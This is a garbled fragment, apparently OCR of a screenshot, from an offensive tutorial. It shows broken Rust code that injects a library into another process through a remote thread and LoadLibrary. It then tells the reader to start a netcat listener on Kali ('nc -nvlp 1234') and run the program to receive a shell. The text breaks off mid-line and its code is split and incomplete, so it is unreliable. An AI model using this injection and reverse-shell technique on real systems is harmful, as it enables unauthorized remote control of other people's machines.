
,std::ptr::null_mut(),
0,std::mem::transmute(loadlibraryfun
ctionaddress),
stringaddress,std::ptr::null_mut(),&
mut threadid)};
Start the listener on kali using: nc -nvlp 1234. 
Now run our program and we will get the shell
Full Code
let prochandle = 